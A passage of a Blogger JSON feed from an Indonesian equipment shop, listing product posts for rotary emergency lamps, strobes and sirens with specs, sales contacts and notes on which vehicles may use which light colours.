Lampu isyarat tersebut juga mempunyai makna serta berfungsi sebagai tanda kendaraan bermotor yang memiliki Hak Utama, sebagai contoh Lampu isyarat warna kuning yang berfungsi sebagai tanda peringatan kepada pengguna jalan lain.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPengguna Lampu isyarat dan sirene sebagai berikut : Lampu isyarat warna biru dan sirene digunakan untuk mobil petugas Kepolisian Negara Republik Indonesia Lampu isyarat warna merah dan sirene di gunakan untuk mobil tahanan, pengawalan TNI, Pemadam Kebakaran, Ambulan, Palang Merah, dan Jenazah Lampu isyarat warna kuning tanpa sirene digunakan untuk mobil patroli jalan tol, pengawasan sarana dan prasarana lalu lintas dan angkutan jalan, perawatan dan pembersihan fasilitas umum, menderek kendaraan dan angkutan barang khusus. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotary Patwal LED Ambulan , Damkar 12v , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/mini-siren-yahagi-lk-b36-siren-perumahan.html\"\u003EMini Siren Yahagi LK B36 Siren Perumahan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/yahagi-313-radius-1000mtr-alarm-siren-tsunami.html\"\u003EYahagi 313 Radius 1000mtr Alarm Siren Tsunami\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/sirine-perumahan-220v-type-ms-290-besi.html\"\u003ESirine Perumahan 220V Type MS 290 Besi\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4131634147048998634\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/lampu-rotary-patwal-led-ambulan-damkar-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4131634147048998634"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4131634147048998634"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/lampu-rotary-patwal-led-ambulan-damkar-12v.html","title":"Lampu Rotary Patwal LED Ambulan , Damkar 12v"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihz5TPp5EC9OQT8G_SV0I3flDuNLp7KJMzTdRNIOL_qTlipuADb_g8LiJOP3_Ey03Z987u1RvoBrOjkQ3q7kqtdS3FWYMdN3Y7FNbyVMxwZb5tn_nbZe9IZEY3b9Gd9Ic1DQsrOekedk_oy7OBrv56-Xf_-M6-WEAWo0su3Qfh3c_eX_0edzAAd4B8yYBM\/s72-c\/Desain%20tanpa%20judul%20-%202024-04-24T092121.703.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6848806110583827050"},"published":{"$t":"2024-03-21T17:31:00.000-07:00"},"updated":{"$t":"2024-03-21T17:31:09.393-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Pemadam Patwal Merah LED Satu Set"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Pemadam Patwal Merah LED Satu Set , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOCzahE_S8LO9XTqL3bJqIKlEciEO_CeVlpPHaOCPDOERAeFzhNEMFQ44rqc6vdUNkXySBE-qb4Lz__Sd-wM8JUHccAiTLBNEh1bvEAHgsvERBRnuiBoA7T96ipOLttNCAQ_NQEmxjiWGOGmrkrHzU3Da4mzB3KhskbOLzKTXAJj0aSufkKvQvdmcXTWMV\/s300\/y%20(9).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Pemadam Patwal Merah LED Satu Set\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOCzahE_S8LO9XTqL3bJqIKlEciEO_CeVlpPHaOCPDOERAeFzhNEMFQ44rqc6vdUNkXySBE-qb4Lz__Sd-wM8JUHccAiTLBNEh1bvEAHgsvERBRnuiBoA7T96ipOLttNCAQ_NQEmxjiWGOGmrkrHzU3Da4mzB3KhskbOLzKTXAJj0aSufkKvQvdmcXTWMV\/s16000\/y%20(9).png\" title=\"Jual Lampu Pemadam Patwal Merah LED Satu Set\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Pemadam Patwal Merah LED Satu Set , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-mini-siren-untuk-jam-makan-siang-ms-190.html\"\u003EJual Mini Siren Untuk Jam Makan Siang MS 190 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-electrical-grounding-set-break-out-150kv.html\"\u003EJual Electrical Grounding Set Break Out 150kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sirine-jepang-terlaris-type-yahagi-s-313.html\"\u003EJual Sirine Jepang Terlaris Type Yahagi S 313\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6848806110583827050\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pemadam-patwal-merah-led-satu-set.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6848806110583827050"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6848806110583827050"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pemadam-patwal-merah-led-satu-set.html","title":"Jual Lampu Pemadam Patwal Merah LED Satu Set"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOCzahE_S8LO9XTqL3bJqIKlEciEO_CeVlpPHaOCPDOERAeFzhNEMFQ44rqc6vdUNkXySBE-qb4Lz__Sd-wM8JUHccAiTLBNEh1bvEAHgsvERBRnuiBoA7T96ipOLttNCAQ_NQEmxjiWGOGmrkrHzU3Da4mzB3KhskbOLzKTXAJj0aSufkKvQvdmcXTWMV\/s72-c\/y%20(9).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-832028787753136200"},"published":{"$t":"2024-03-21T16:29:00.000-07:00"},"updated":{"$t":"2024-03-21T16:29:28.585-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Damkar Strobo 12V Patwal Bohlam "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Damkar Strobo 12V Patwal Bohlam  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Wu3F5uvk0UE3vdxJw9FDjoD2hF-flWb22Ovaug10kwypgp-OJLGZltKHXWg2kEDTi5bIFHktIjEpu3VYITOTwuypumQBvO28ClSnsWFTfkcuBfWFcMd7ieqYCFwO2T_p_Tsxxmi4a9iiUf2V7eZxA9HzBXbjKuSrR_Nm8zJV5xD0Y4oJjToJuKd59f4V\/s300\/y%20(4).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Damkar Strobo 12V Patwal Bohlam\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Wu3F5uvk0UE3vdxJw9FDjoD2hF-flWb22Ovaug10kwypgp-OJLGZltKHXWg2kEDTi5bIFHktIjEpu3VYITOTwuypumQBvO28ClSnsWFTfkcuBfWFcMd7ieqYCFwO2T_p_Tsxxmi4a9iiUf2V7eZxA9HzBXbjKuSrR_Nm8zJV5xD0Y4oJjToJuKd59f4V\/s16000\/y%20(4).png\" title=\"Jual Lampu Damkar Strobo 12V Patwal Bohlam\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nLampu Polisi Strobo 12V Biru Kendaraan bermotor Polisi dapat dilengkapi dengan Lampu Polisi Strobo 12V Biru. Pengolongan Lampu Polisi Strobo 12V Biru. sebagaimana di maksud terdiri dari warna : Merah Biru dan Kuning Akan tetapi Lampu isyarat tersebut juga mempunyai makna serta berfungsi sebagai tanda kendaraan bermotor yang memiliki Hak Utama, sebagai contoh Lampu isyarat warna kuning yang berfungsi sebagai tanda peringatan kepada pengguna jalan lain. Pengguna Lampu isyarat dan sirene sebagai berikut :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Lampu isyarat warna biru dan sirene digunakan untuk mobil petugas Kepolisian Negara Republik Indonesia\u003Cbr \/\u003E\n- Lampu isyarat warna merah dan sirene di gunakan untuk mobil tahanan, pengawalan TNI, Pemadam Kebakaran, Ambulan, Palang Merah, dan Jenazah\n- Lampu isyarat warna kuning tanpa sirene digunakan untuk mobil patroli jalan tol, pengawasan sarana dan prasarana lalu lintas dan angkutan jalan, perawatan dan pembersihan fasilitas umum, menderek kendaraan dan angkutan barang khusus.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Damkar Strobo 12V Patwal Bohlam  , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-grounding-listrik-break-out-70kv-kabel-gsw-18mtr.html\"\u003EJual Grounding Listrik Break Out 70kv Kabel GSW 18mtr\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-break-out-grounding-set-20kv-berkualitas.html\"\u003EJual Break Out Grounding Set 20Kv Berkualitas\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-alat-hitung-sambaran-petir-sky-counter-ccf2004.html\"\u003EJual Alat Hitung Sambaran Petir SKY COUNTER CCF2004\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/832028787753136200\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-damkar-strobo-12v-patwal-bohlam.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/832028787753136200"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/832028787753136200"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-damkar-strobo-12v-patwal-bohlam.html","title":"Jual Lampu Damkar Strobo 12V Patwal Bohlam "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Wu3F5uvk0UE3vdxJw9FDjoD2hF-flWb22Ovaug10kwypgp-OJLGZltKHXWg2kEDTi5bIFHktIjEpu3VYITOTwuypumQBvO28ClSnsWFTfkcuBfWFcMd7ieqYCFwO2T_p_Tsxxmi4a9iiUf2V7eZxA9HzBXbjKuSrR_Nm8zJV5xD0Y4oJjToJuKd59f4V\/s72-c\/y%20(4).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8083045787140413549"},"published":{"$t":"2024-03-21T00:19:00.000-07:00"},"updated":{"$t":"2024-03-21T00:19:20.129-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Signal"}],"title":{"type":"text","$t":"Jual Lampu Patwal LED Merah Untuk Ambulan"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Patwal LED Merah Untuk Ambulan , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOpWOpb_xQEpTv-dixbdnDpCRo8ydiPS6ETrBG7hZssc91JuONpjG8WfJPtKRgW-erCica5IbW9wNDCYY6SJLiCrJ5wq9uB3k6H1mlSkjRIgdFWwzh7vTQDYtPkjj7JPifQ5sXUdg-7ya_Hr62RG42hj0Mm1KoyNGR6R18vOFjVHJELlfXy0X4zPfBlW02\/s300\/Desain%20tanpa%20judul%20-%202024-03-21T125816.445.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Patwal LED Merah Untuk Ambulan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOpWOpb_xQEpTv-dixbdnDpCRo8ydiPS6ETrBG7hZssc91JuONpjG8WfJPtKRgW-erCica5IbW9wNDCYY6SJLiCrJ5wq9uB3k6H1mlSkjRIgdFWwzh7vTQDYtPkjj7JPifQ5sXUdg-7ya_Hr62RG42hj0Mm1KoyNGR6R18vOFjVHJELlfXy0X4zPfBlW02\/s16000\/Desain%20tanpa%20judul%20-%202024-03-21T125816.445.png\" title=\"Jual Lampu Patwal LED Merah Untuk Ambulan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nESCORT TBD-2000 LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\nLight source : Halogen\u003Cbr \/\u003E\nLens color : blue, red, amber, green\u003Cbr \/\u003E\nSiren \/ speaker : ESCORT CJB100PD \/ 100 watt\u003Cbr \/\u003E\nVoltage : DC 12 volt\u003Cbr \/\u003E\nPacking size : 128 x 38 x 25 cm\u003Cbr \/\u003E\nGross weight : 20,27 kg\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Patwal LED Merah Untuk Ambulan , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-alat-isolasi-ruangan-magnehelic-30pa.html\"\u003EJual Alat Isolasi Ruangan Magnehelic 30pa\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pertambangan-explo-bnt81-220-240v.html\"\u003EJual Lampu Pertambangan Explo BnT81 220 ~ 240V\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-arrester-nihon-keramik-hitam-type-7-2kv-10ka.html\"\u003EJual Arrester Nihon Keramik Hitam Type 7,2kv 10ka\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8083045787140413549\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-patwal-led-merah-untuk-ambulan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8083045787140413549"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8083045787140413549"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-patwal-led-merah-untuk-ambulan.html","title":"Jual Lampu Patwal LED Merah Untuk Ambulan"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOpWOpb_xQEpTv-dixbdnDpCRo8ydiPS6ETrBG7hZssc91JuONpjG8WfJPtKRgW-erCica5IbW9wNDCYY6SJLiCrJ5wq9uB3k6H1mlSkjRIgdFWwzh7vTQDYtPkjj7JPifQ5sXUdg-7ya_Hr62RG42hj0Mm1KoyNGR6R18vOFjVHJELlfXy0X4zPfBlW02\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-21T125816.445.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3042375016063100539"},"published":{"$t":"2024-03-19T17:25:00.000-07:00"},"updated":{"$t":"2024-03-19T17:25:46.450-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Jual Lampu Rotary Plus Buzzer Pabrik LTE 1161 Red, Yellow, Blue"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Rotary Plus Buzzer Pabrik LTE 1161 Red, Yellow, Blue , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQbq0YxMmpKc-esmiuzw0lmOyY1WvuomSb0vBtGaEvdAFVl4Od9EbevN9EB-E1S4tlITRsjWM2K4SzclThcRfvz2KuU2XfqEpwK-IaHeqGhASEzMf_vYZvdwYCse_4gNtTmqAdW31Bwj3qoO-mo0QI2OP0pEAwzwRDrHEDhInOHfjuH2TQAYafk9YAqfV\/s300\/Desain%20tanpa%20judul%20-%202024-03-20T072316.837.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Rotary Plus Buzzer Pabrik LTE 1161 Red, Yellow, Blue\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQbq0YxMmpKc-esmiuzw0lmOyY1WvuomSb0vBtGaEvdAFVl4Od9EbevN9EB-E1S4tlITRsjWM2K4SzclThcRfvz2KuU2XfqEpwK-IaHeqGhASEzMf_vYZvdwYCse_4gNtTmqAdW31Bwj3qoO-mo0QI2OP0pEAwzwRDrHEDhInOHfjuH2TQAYafk9YAqfV\/s16000\/Desain%20tanpa%20judul%20-%202024-03-20T072316.837.png\" title=\"Jual Lampu Rotary Plus Buzzer Pabrik LTE 1161 Red, Yellow, Blue\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nLampu Ratory LTE-1161J 6 inch\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTinggi 25 cm , diameter 15cm, warna pilihan : Merah, Kuning, Biru.\u003Cbr \/\u003E\npilihan Voltage : 220v, 12v, 24v. jenis bunyi plus buzzer.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Rotary Plus Buzzer Pabrik LTE 1161 Red, Yellow, Blue , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sarung-tangan-pln-novax-electrical-gloves.html\"\u003EJual Sarung Tangan PLN Novax Electrical Gloves\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-pabrik-industri-shdl-ws-220v.html\"\u003EJual Lampu Sirine Pabrik Industri SHDL WS 220v\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-elsec-insulating-20kv-electrical-glove.html\"\u003EJual Elsec Insulating 20kv Electrician glove\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3042375016063100539\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-rotary-plus-buzzer-pabrik-lte-1161-red-yellow-blue.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3042375016063100539"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3042375016063100539"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-rotary-plus-buzzer-pabrik-lte-1161-red-yellow-blue.html","title":"Jual Lampu Rotary Plus Buzzer Pabrik LTE 1161 Red, Yellow, 